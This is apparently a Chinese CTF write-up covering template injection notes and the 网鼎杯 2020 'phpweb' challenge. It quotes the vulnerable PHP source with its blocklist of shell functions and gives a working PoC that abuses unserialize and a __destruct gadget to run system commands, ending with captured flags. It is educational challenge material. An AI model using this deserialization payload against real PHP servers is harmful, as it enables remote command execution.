
存在模板注入
在PHP环境中也同样可能存在Twig模版注入漏洞
Flask可能存在Jinjia2模版注入漏洞
PHP可能存在Twig模版注入漏洞PHP的这个模板注入直接可以命令执行

flag{5af4218c-61d3-4c8d-9c95-42b1a647b71a}
[网鼎杯 2020 朱雀组]phpweb
前端有一个setTimeout(“document.form1.submit()”,5000),一直自动刷新,抓包看看

func是函数,p是参数,可以执行命令,类似call_user_func()

源码
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {
return "";
}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
} else {
die("Hacker...");
}
}
?>过滤了很多函数,但是没有过滤反序列化 unserialize函数
poc如下
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
class Test {
var $p = "id";
var $func = "system";
}
$h = new Test();
echo serialize($h);
?>
//O:4:"Test":2:{s:1:"p";s:2:"id";s:4:"func";s:6:"system";}

flag{7a7913da-e04f-411b-852a-b1a63939ab7f}

